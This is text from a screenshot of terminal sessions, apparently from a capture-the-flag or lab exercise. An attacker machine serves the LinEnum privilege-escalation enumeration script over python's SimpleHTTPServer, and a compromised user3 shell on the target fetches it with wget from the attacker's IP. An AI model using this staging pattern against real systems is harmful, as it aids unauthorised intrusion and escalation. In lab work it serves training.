 LinEnum : python — Konsole
[matt@parrot]~/Downloads/LinEnum:$ ls
LinEnum.sh
[matt@parrot]~/Downloads/LinEnum:$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
[1]
(user3) 10.10.147.241 — Konsole
user3@polobox:~$ wget 10.8.6.72:8000/LinEnum.sh
--2020-03-05 05:43:45--  http://10.8.6.72:8000/LinEnum.sh
Connecting to 10.8.6.72:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh           100%[=====================>]  45.54K   273KB/s    in 0.2s
2020-03-05 05:43:46 (273 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
[2]